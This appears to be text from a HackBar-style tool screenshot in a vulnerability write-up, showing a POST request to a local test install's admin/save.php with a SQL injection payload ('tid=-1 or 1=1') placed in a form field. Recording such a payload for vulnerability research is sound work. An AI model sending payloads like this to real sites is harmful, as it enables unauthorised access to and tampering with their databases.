 LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/zzz17/admin/save.php?act=tag
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
t_name=a&t_enname=a&t_visits=a&t_addtime=a&tid=-1 or 1=1